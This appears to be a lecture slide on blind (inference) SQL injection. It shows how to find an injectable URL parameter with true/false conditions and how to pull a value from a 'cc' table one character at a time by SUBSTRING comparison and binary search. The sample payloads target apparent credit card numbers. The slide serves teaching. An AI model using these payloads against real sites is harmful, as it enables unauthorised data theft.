 Inference Attacks
Problem: What if app doesn’t print data?
Injection can produce detectable behavior
Successful or failed web page.
Noticeable time delay or absence of delay.
Identify an exploitable URL
http://site/blog?message=5 AND 1=1
http://site/blog?message=5 AND 1=2
Use condition to identify one piece of data
(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 1
(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 2
... or use binary search technique ...
(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) > 5
 